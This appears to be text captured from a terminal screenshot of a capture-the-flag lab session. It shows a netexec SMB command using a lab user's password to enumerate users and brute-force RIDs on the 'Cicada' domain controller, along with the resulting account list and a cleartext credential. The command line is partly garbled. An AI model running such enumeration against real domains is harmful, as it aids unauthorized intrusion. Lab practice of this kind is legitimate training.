 ┌──(kali㉿kali)-[~]
└─$ netexec smb 10.10.11.35 -u michael.wrightson -p 'Cicada --users --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signi
ng:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 1 Built-in account for admi
nistering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for gues
t access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 1 Key Distribution Center S
ervice Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 1 Just in case I forget my
password is
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 1
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)